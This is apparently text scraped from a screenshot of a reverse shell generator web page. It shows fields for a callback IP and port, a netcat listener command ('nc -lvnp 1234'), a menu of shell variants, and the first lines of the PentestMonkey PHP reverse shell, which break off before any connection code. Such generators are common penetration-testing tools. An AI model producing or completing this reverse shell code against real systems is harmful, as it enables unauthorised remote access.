 Reverse Shell Generator
IP & Port
IP
10.10.10.8
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/
master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.8';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;